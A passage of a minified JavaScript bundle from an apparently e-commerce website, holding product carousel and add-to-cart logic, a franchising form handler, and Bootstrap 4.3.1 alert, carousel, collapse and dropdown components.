e=$(this),t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()-200},300,function(){t.scrollLeft()<=5?e.addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):e.removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(".js-recommendedSlider").on("scroll",function(){var e=$(this),t=e.scrollLeft();e[0].scrollWidth-5<=t+e[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),t<=5?$(".js-arrow-prev").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")}),$(function(){r()}),e.exports={addToCart:i.addToCart}},function(e,t,i){var p=i(117),f=i(134),m=i(147);function g(e){e=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),e=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:e}}).toArray();return JSON.stringify(e)}function v(e){return((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}e.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t,i,n,o,s,a,r,l,c,d,u,h=$(this);s=(e=h).data("is-disabled"),n=e.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,a=e.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==s&&"true"!==s||n&&a||(e.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),e.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&h.hasClass("add-to-cart-global")&&(i=[],$(".product-detail").each(function(){h.hasClass("product-set-detail")||i.push({pid:h.find(".product-id").text(),qty:h.find(".quantity-select").val(),options:g(h)})}),t=JSON.stringify(i)),o=p.getPidValue(h),(s=h.closest(".product-detail")).length||(s=h.closest(".quick-view-dialog").find(".product-detail")),n=$(".add-to-cart-url").val(),a={pid:o,pidsObj:t,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:v(h)||1},$("body").hasClass("checkOutPage")&&(a.checkOutPage=!0),$(".bundle-item").length||(a.options=g(s)),l=$(".js-tryOn-button"),c={},l&&0<l.length&&(u=d="false",m.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<l.length&&(d=$(".js-tryOn-button").attr("data-ga-cliked")),a.tryOnDesktopClick=d,a.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",a),$(this).trigger("updateAddToCartFormData",a),n)&&$.ajax({url:n,method:"POST",data:a,success:function(e){var t,i,n,s;e.limitMessage||e.unavailableItemAdded?($("#cartLimit-modal-body").text(e.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(n=e,$(".minicart").trigger("count:update",n),s=n.error?"alert-danger":"alert-success",n.newBonusDiscountLineItem&&0!==Object.keys(n.newBonusDiscountLineItem).length?f.chooseBonusProducts(n.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+s+' add-to-basket-alert text-center" role="alert">'+n.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.cart.totals.subTotal),$("#analytics-cartInfo").data("value",e.cart&&e.cart.totals&&e.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.cart&&e.cart.couponNamesString),$("body").trigger("product:afterAddToCart",e),c.productID=o,l&&0<l.length&&(c.tryOnDesktopClick=d,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),p.miniCartReportingUrl(e.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),t=$(".cc-cart-container"),i=e.reportingURL,new $.Deferred(function(a){p.miniCartReportingUrl(i),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var e=parseInt($("#minicartIcon").data("timeout"));0<e&&setTimeout(function(){var e,t,i,n,s,o;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),a.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(e=$(".js-breadcrumbContainer"),t=$(".cc-plp--filters--sticky"),i=0<e.find(".cc-breadcrumb--container").height()?0:42,n=$(".js-categoryPills"),s=$(".cc-plp--categories--sticky"),o=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,e.css("top",0),0<n.length?(s.css("top",42-i),t.css("top",117+o-i)):0===e.find(".cc-breadcrumb--container").length?t.css("top",0):t.css("top",52-i)))},e)}).promise().then(function(){0<t.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},function(e,t){e.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(e){return navigator.userAgent.match(e)})}}},function(e,t){$("#franchising-form").on("submit",function(e){e.preventDefault();var t=$(this),e=t.attr("action");0===$(".custom-error").length&&($.spinner().start(),$.ajax({url:e,type:"POST",dataType:"json",data:t.serialize(),success:function(e){$("#modal-title").text(e.title),$("#modal-body").text(e.msg),$.spinner().stop(),$("#contactUs-modal").modal("show"),t[0].reset()},error:function(e){$("#modal-title").text(e.title),$("#modal-body").text(e.msg),$.spinner().stop(),$("#contactUs-modal").modal("show")}}))})},function(e,t,i){i(150),i(151),i(152),i(153),i(154),i(156),i(157),i(158),i(159)},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var i=i(108),s=(i=i)&&i.__esModule?i:{default:i};var n="transitionend";function o(e){var t=this,i=!1;return(0,s.default)(this).one(a.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||a.triggerTransitionEnd(t)},e),this}var a={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");t&&"#"!==t||(t=(e=e.getAttribute("href"))&&"#"!==e?e.trim():"");try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){var t,i,n;return e&&(t=(0,s.default)(e).css("transition-duration"),e=(0,s.default)(e).css("transition-delay"),i=parseFloat(t),n=parseFloat(e),i||n)?(t=t.split(",")[0],e=e.split(",")[0],1e3*(parseFloat(t)+parseFloat(e))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){(0,s.default)(e).trigger(n)},supportsTransitionEnd:function(){return Boolean(n)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var s=i[n],o=t[n],o=o&&a.isElement(o)?"element":{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(s).test(o))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+o+'" but expected type "'+s+'".')}},findShadowRoot:function(e){var t;return document.documentElement.attachShadow?"function"==typeof e.getRootNode?(t=e.getRootNode())instanceof ShadowRoot?t:null:e instanceof ShadowRoot?e:e.parentNode?a.findShadowRoot(e.parentNode):null:null}};s.default.fn.emulateTransitionEnd=o,s.default.event.special[a.TRANSITION_END]={bindType:n,delegateType:n,handle:function(e){if((0,s.default)(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e};function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var o=r(i(108)),a=r(i(150));function r(e){return e&&e.__esModule?e:{default:e}}var l="alert",c="bs.alert",i="."+c,d=o.default.fn[l],u={CLOSE:"close"+i,CLOSED:"closed"+i,CLICK_DATA_API:"click"+i+".data-api"},h="alert",p="fade",f="show",m=(n(g,[{key:"close",value:function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}},{key:"dispose",value:function(){o.default.removeData(this._element,c),this._element=null}},{key:"_getRootElement",value:function(e){var t=a.default.getSelectorFromElement(e),i=!1;return i=(i=t?document.querySelector(t):i)||(0,o.default)(e).closest("."+h)[0]}},{key:"_triggerCloseEvent",value:function(e){var t=o.default.Event(u.CLOSE);return(0,o.default)(e).trigger(t),t}},{key:"_removeElement",value:function(t){var e,i=this;(0,o.default)(t).removeClass(f),(0,o.default)(t).hasClass(p)?(e=a.default.getTransitionDurationFromElement(t),(0,o.default)(t).one(a.default.TRANSITION_END,function(e){return i._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)}},{key:"_destroyElement",value:function(e){(0,o.default)(e).detach().trigger(u.CLOSED).remove()}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,o.default)(this),t=e.data(c);t||(t=new g(this),e.data(c,t)),"close"===i&&t[i](this)})}},{key:"_handleDismiss",value:function(t){return function(e){e&&e.preventDefault(),t.close(this)}}},{key:"VERSION",get:function(){return"4.3.1"}}]),g);function g(e){if(!(this instanceof g))throw new TypeError("Cannot call a class as a function");this._element=e}(0,o.default)(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),o.default.fn[l]=m._jQueryInterface,o.default.fn[l].Constructor=m,o.default.fn[l].noConflict=function(){return o.default.fn[l]=d,m._jQueryInterface},t.default=m},function(N,e,t){Object.defineProperty(e,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},i=function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e};function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var u=a(t(108)),h=a(t(150));function a(e){return e&&e.__esModule?e:{default:e}}var r="carousel",l="bs.carousel",c="."+l,d=u.default.fn[r],p={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},m="next",g="prev",v="left",b="right",y={SLIDE:"slide"+c,SLID:"slid"+c,KEYDOWN:"keydown"+c,MOUSEENTER:"mouseenter"+c,MOUSELEAVE:"mouseleave"+c,TOUCHSTART:"touchstart"+c,TOUCHMOVE:"touchmove"+c,TOUCHEND:"touchend"+c,POINTERDOWN:"pointerdown"+c,POINTERUP:"pointerup"+c,DRAG_START:"dragstart"+c,LOAD_DATA_API:"load"+c+".data-api",CLICK_DATA_API:"click"+c+".data-api"},_="carousel",w="active",k="slide",C="carousel-item-right",$="carousel-item-left",x="carousel-item-next",S="carousel-item-prev",T="pointer-event",D=".active",I=".active.carousel-item",E=".carousel-item",P=".carousel-item img",A=".carousel-item-next, .carousel-item-prev",L=".carousel-indicators",t="[data-slide], [data-slide-to]",H='[data-ride="carousel"]',O={TOUCH:"touch",PEN:"pen"},M=(i(j,[{key:"next",value:function(){this._isSliding||this._slide(m)}},{key:"nextWhenVisible",value:function(){!document.hidden&&(0,u.default)(this._element).is(":visible")&&"hidden"!==(0,u.default)(this._element).css("visibility")&&this.next()}},{key:"prev",value:function(){this._isSliding||this._slide(g)}},{key:"pause",value:function(e){e||(this._isPaused=!0),this._element.querySelector(A)&&(h.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}},{key:"cycle",value:function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}},{key:"to",value:function(e){var t=this,i=(this._activeElement=this._element.querySelector(I),this._getItemIndex(this._activeElement));e>this._items.length-1||e<0||(this._isSliding?(0,u.default)(this._element).one(y.SLID,function(){return t.to(e)}):i===e?(this.pause(),this.cycle()):(i=i<e?m:g,this._slide(i,this._items[e])))}},{key:"dispose",value:function(){(0,u.default)(this._element).off(c),u.default.removeData(this._element,l),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}},{key:"_getConfig",value:function(e){return e=o({},p,e),h.default.typeCheckConfig(r,e,f),e}},{key:"_handleSwipe",value:function(){var e=Math.abs(this.touchDeltaX);e<=40||(0<(e=e/this.touchDeltaX)&&this.prev(),e<0&&this.next())}},{key:"_addEventListeners",value:function(){var t=this;this._config.keyboard&&(0,u.default)(this._element).on(y.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(0,u.default)(this._element).on(y.MOUSEENTER,function(e){return t.pause(e)}).on(y.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()}},{key:"_addTouchEventListeners",value:function(){var e,t,i=this;this._touchSupported&&(e=function(e){i._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]?i.touchStartX=e.originalEvent.clientX:i._pointerEvent||(i.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){i._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]&&(i.touchDeltaX=e.originalEvent.clientX-i.touchStartX),i._handleSwipe(),"hover"===i._config.pause&&(i.pause(),i.touchTimeout&&clearTimeout(i.touchTimeout),i.touchTimeout=setTimeout(function(e){return i.cycle(e)},500+i._config.interval))},(0,u.default)(this._element.querySelectorAll(P)).on(y.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?((0,u.default)(this._element).on(y.POINTERDOWN,e),(0,u.default)(this._element).on(y.POINTERUP,t),this._element.classList.add(T)):((0,u.default)(this._element).on(y.TOUCHSTART,e),(0,u.default)(this._element).on(y.TOUCHMOVE,function(e){(e=e).originalEvent.touches&&1<e.originalEvent.touches.length?i.touchDeltaX=0:i.touchDeltaX=e.originalEvent.touches[0].clientX-i.touchStartX}),(0,u.default)(this._element).on(y.TOUCHEND,t)))}},{key:"_keydown",value:function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}},{key:"_getItemIndex",value:function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(E)):[],this._items.indexOf(e)}},{key:"_getItemByDirection",value:function(e,t){var i=e===m,n=e===g,s=this._getItemIndex(t),o=this._items.length-1;return(n&&0===s||i&&s===o)&&!this._config.wrap?t:-1==(n=(s+(e===g?-1:1))%this._items.length)?this._items[this._items.length-1]:this._items[n]}},{key:"_triggerSlideEvent",value:function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(I)),e=u.default.Event(y.SLIDE,{relatedTarget:e,direction:t,from:n,to:i});return(0,u.default)(this._element).trigger(e),e}},{key:"_setActiveIndicatorElement",value:function(e){var t;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(D)),(0,u.default)(t).removeClass(w),t=this._indicatorsElement.children[this._getItemIndex(e)])&&(0,u.default)(t).addClass(w)}},{key:"_slide",value:function(e,t){var i,n=this,s=this._element.querySelector(I),o=this._getItemIndex(s),a=t||s&&this._getItemByDirection(e,s),t=this._getItemIndex(a),r=Boolean(this._interval),l=void 0,c=void 0,d=void 0,d=e===m?(l=$,c=x,v):(l=C,c=S,b);a&&(0,u.default)(a).hasClass(w)?this._isSliding=!1:this._triggerSlideEvent(a,d).isDefaultPrevented()||s&&a&&(this._isSliding=!0,r&&this.pause(),this._setActiveIndicatorElement(a),i=u.default.Event(y.SLID,{relatedTarget:a,direction:d,from:o,to:t}),(0,u.default)(this._element).hasClass(k)?((0,u.default)(a).addClass(c),h.default.reflow(a),(0,u.default)(s).addClass(l),(0,u.default)(a).addClass(l),(e=parseInt(a.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval,d=h.default.getTransitionDurationFromElement(s),(0,u.default)(s).one(h.default.TRANSITION_END,function(){(0,u.default)(a).removeClass(l+" "+c).addClass(w),(0,u.default)(s).removeClass(w+" "+c+" "+l),n._isSliding=!1,setTimeout(function(){return(0,u.default)(n._element).trigger(i)},0)}).emulateTransitionEnd(d)):((0,u.default)(s).removeClass(w),(0,u.default)(a).addClass(w),(this._isSliding=!1,u.default)(this._element).trigger(i)),r)&&this.cycle()}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,u.default)(this).data(l),t=o({},p,(0,u.default)(this).data()),i=("object"===(void 0===n?"undefined":s(n))&&(t=o({},t,n)),"string"==typeof n?n:t.slide);if(e||(e=new j(this,t),(0,u.default)(this).data(l,e)),"number"==typeof n)e.to(n);else if("string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})}},{key:"_dataApiClickHandler",value:function(e){var t,i,n=h.default.getSelectorFromElement(this);n&&(n=(0,u.default)(n)[0])&&(0,u.default)(n).hasClass(_)&&(t=o({},(0,u.default)(n).data(),(0,u.default)(this).data()),(i=this.getAttribute("data-slide-to"))&&(t.interval=!1),j._jQueryInterface.call((0,u.default)(n),t),i&&(0,u.default)(n).data(l).to(i),e.preventDefault())}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return p}}]),j);function j(e,t){if(!(this instanceof j))throw new TypeError("Cannot call a class as a function");this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(L),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}(0,u.default)(document).on(y.CLICK_DATA_API,t,M._dataApiClickHandler),(0,u.default)(window).on(y.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(H)),t=0,i=e.length;t<i;t++){var n=(0,u.default)(e[t]);M._jQueryInterface.call(n,n.data())}}),u.default.fn[r]=M._jQueryInterface,u.default.fn[r].Constructor=M,u.default.fn[r].noConflict=function(){return u.default.fn[r]=d,M._jQueryInterface},e.default=M},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},n=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=c(i(108)),l=c(i(150));function c(e){return e&&e.__esModule?e:{default:e}}var d="collapse",u="bs.collapse",i="."+u,h=r.default.fn[d],p={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},m={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+".data-api"},g="show",v="collapse",b="collapsing",y="collapsed",_="width",w="height",k=".show, .collapsing",C='[data-toggle="collapse"]',$=(n(x,[{key:"toggle",value:function(){(0,r.default)(this._element).hasClass(g)?this.hide():this.show()}},{key:"show",value:function(){var e,t,i,n,s=this;this._isTransitioning||(0,r.default)(this._element).hasClass(g)||(n=e=void 0,(e=this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(k)).filter(function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains(v)})).length?null:e)&&(n=(0,r.default)(e).not(this._selector).data(u))&&n._isTransitioning)||(i=r.default.Event(m.SHOW),(0,r.default)(this._element).trigger(i),i.isDefaultPrevented())||(e&&(x._jQueryInterface.call((0,r.default)(e).not(this._selector),"hide"),n||(0,r.default)(e).data(u,null)),t=this._getDimension(),(0,r.default)(this._element).removeClass(v).addClass(b),this._element.style[t]=0,this._triggerArray.length&&(0,r.default)(this._triggerArray).removeClass(y).attr("aria-expanded",!0),this.setTransitioning(!0),i="scroll"+(t[0].toUpperCase()+t.slice(1)),n=l.default.getTransitionDurationFromElement(this._element),(0,r.default)(this._element).one(l.default.TRANSITION_END,function(){(0,r.default)(s._element).removeClass(b).addClass(v).addClass(g),s._element.style[t]="",s.setTransitioning(!1),(0,r.default)(s._element).trigger(m.SHOWN)}).emulateTransitionEnd(n),this._element.style[t]=this._element[i]+"px")}},{key:"hide",value:function(){var e=this;if(!this._isTransitioning&&(0,r.default)(this._element).hasClass(g)){var t=r.default.Event(m.HIDE);if((0,r.default)(this._element).trigger(t),!t.isDefaultPrevented()){var t=this._getDimension(),i=(this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",l.default.reflow(this._element),(0,r.default)(this._element).addClass(b).removeClass(v).removeClass(g),this._triggerArray.length);if(0<i)for(var n=0;n<i;n++){var s=this._triggerArray[n],o=l.default.getSelectorFromElement(s);null===o||(0,r.default)([].slice.call(document.querySelectorAll(o))).hasClass(g)||(0,r.default)(s).addClass(y).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";t=l.default.getTransitionDurationFromElement(this._element);(0,r.default)(this._element).one(l.default.TRANSITION_END,function(){e.setTransitioning(!1),(0,r.default)(e._element).removeClass(b).addClass(v).trigger(m.HIDDEN)}).emulateTransitionEnd(t)}}}},{key:"setTransitioning",value:function(e){this._isTransitioning=e}},{key:"dispose",value:function(){r.default.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}},{key:"_getConfig",value:function(e){return(e=o({},p,e)).toggle=Boolean(e.toggle),l.default.typeCheckConfig(d,e,f),e}},{key:"_getDimension",value:function(){return(0,r.default)(this._element).hasClass(_)?_:w}},{key:"_getParent",value:function(){var i=this,e=void 0,t=(l.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent),'[data-toggle="collapse"][data-parent="'+this._config.parent+'"]'),t=[].slice.call(e.querySelectorAll(t));return(0,r.default)(t).each(function(e,t){i._addAriaAndCollapsedClass(x._getTargetFromElement(t),[t])}),e}},{key:"_addAriaAndCollapsedClass",value:function(e,t){e=(0,r.default)(e).hasClass(g);t.length&&(0,r.default)(t).toggleClass(y,!e).attr("aria-expanded",e)}}],[{key:"_getTargetFromElement",value:function(e){e=l.default.getSelectorFromElement(e);return e?document.querySelector(e):null}},{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,r.default)(this),t=e.data(u),i=o({},p,e.data(),"object"===(void 0===n?"undefined":s(n))&&n?n:{});if(!t&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),t||(t=new x(this,i),e.data(u,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return p}}]),x);function x(t,e){if(!(this instanceof x))throw new TypeError("Cannot call a class as a function");this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(C)),n=0,s=i.length;n<s;n++){var o=i[n],a=l.default.getSelectorFromElement(o),r=[].slice.call(document.querySelectorAll(a)).filter(function(e){return e===t});null!==a&&0<r.length&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}(0,r.default)(document).on(m.CLICK_DATA_API,C,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=(0,r.default)(this),e=l.default.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(e));(0,r.default)(e).each(function(){var e=(0,r.default)(this),t=e.data(u)?"toggle":i.data();$._jQueryInterface.call(e,t)})}),r.default.fn[d]=$._jQueryInterface,r.default.fn[d].Constructor=$,r.default.fn[d].noConflict=function(){return r.default.fn[d]=h,$._jQueryInterface},t.default=$},function(N,e,t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},s=function(e,t,i){return t&&o(e.prototype,t),i&&o(e,i),e};function o(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var l=c(t(108)),a=c(t(155)),r=c(t(150));function c(e){return e&&e.__esModule?e:{default:e}}var d="dropdown",u="bs.dropdown",h="."+u,t=".data-api",p=l.default.fn[d],f=new RegExp("38|40|27"),m={HIDE:"hide"+h,HIDDEN:"hidden"+h,SHOW:"show"+h,SHOWN:"shown"+h,CLICK:"click"+h,CLICK_DATA_API:"click"+h+t,KEYDOWN_DATA_API:"keydown"+h+t,KEYUP_DATA_API:"keyup"+h+t},g="disabled",v="show",b="dropup",y="dropright",_="dropleft",w="dropdown-menu-right",k="position-static",C='[data-toggle="dropdown"]',t=".dropdown form",$=".dropdown-menu",x=".navbar-nav",S=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",T="top-start",D="top-end",I="bottom-start",E="bottom-end",P="right-start",A="left-start",O={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},L={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},M=(s(j,[{key:"toggle",value:function(){if(!this._element.disabled&&!(0,l.default)(this._element).hasClass(g)){var e=j._getParentFromElement(this._element),t=(0,l.default)(this._menu).hasClass(v);if(j._clearMenus(),!t){var t={relatedTarget:this._element},i=l.default.Event(m.SHOW,t);if((0,l.default)(e).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if(void 0===a.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");i=this._element;"parent"===this._config.reference?i=e:r.default.isElement(this._config.reference)&&(i=this._config.reference,void 0!==this._config.reference.jquery)&&(i=this._config.reference[0]),"scrollParent"!==this._config.boundary&&(0,l.default)(e).addClass(k),this._popper=new a.default(i,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===(0,l.default)(e).closest(x).length&&(0,l.default)(document.body).children().on("mouseover",null,l.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),(0,l.default)(this._menu).toggleClass(v),(0,l.default)(e).toggleClass(v).trigger(l.default.Event(m.SHOWN,t))}}}}},{key:"show",value:function(){var e,t,i;this._element.disabled||(0,l.default)(this._element).hasClass(g)||(0,l.default)(this._menu).hasClass(v)||(e={relatedTarget:this._element},t=l.default.Event(m.SHOW,e),i=j._getParentFromElement(this._element),(0,l.default)(i).trigger(t),t.isDefaultPrevented())||((0,l.default)(this._menu).toggleClass(v),(0,l.default)(i).toggleClass(v).trigger(l.default.Event(m.SHOWN,e)))}},{key:"hide",value:function(){var e,t,i;this._element.disabled||(0,l.default)(this._element).hasClass(g)||!(0,l.default)(this._menu).hasClass(v)||(e={relatedTarget:this._element},t=l.default.Event(m.HIDE,e),i=j._getParentFromElement(this._element),(0,l.default)(i).trigger(t),t.isDefaultPrevented())||((0,l.default)(this._menu).toggleClass(v),(0,l.default)(i).toggleClass(v).trigger(l.default.Event(m.HIDDEN,e)))}},{key:"dispose",value:function(){l.default.removeData(this._element,u),(0,l.default)(this._element).off(h),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)}},{key:"update",value:function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}},{key:"_addEventListeners",value:function(){var 